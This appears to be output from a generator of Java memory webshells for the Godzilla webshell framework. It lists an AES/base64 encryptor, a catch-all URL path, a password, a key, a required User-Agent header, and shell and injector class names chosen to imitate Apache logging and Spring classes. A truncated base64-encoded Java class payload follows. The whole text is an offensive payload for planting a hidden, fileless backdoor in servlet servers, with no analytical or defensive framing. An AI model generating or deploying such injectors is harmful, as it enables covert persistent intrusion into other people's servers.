 Result
[>] Godzilla model start...
使用说明
加密器: JAVA_AES_BASE64
地址: /*
密码: Vuasaopc
密钥: Ufxcml
请求头: User-Agent:Ociizzyxuoqqxcy
内存马类名: org.apache.logging.ServletRequestKeListener
注入器类名: org.springframework.ffrk.SessionDataUtil
[+]
yv66vgAAADEBiwEAKG9yZy9zcHJpbmdmcmFtZXdvcmsvZmZyay9TZXNzaW9uRGF0YVV0aWwHAAEBABBqYXZhL2xhbmcvT2JqZWN0BwADAQANZ2V0VXJsUGF0d
GVybgEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAEQ29kZQEAAi8qCAAIAQAMZ2V0Q2xhc3NOYW1lAQArb3JnLmFwYWNoZS5sb2dnaW5nLlNlcnZsZXRSZXF1ZX
pen4uin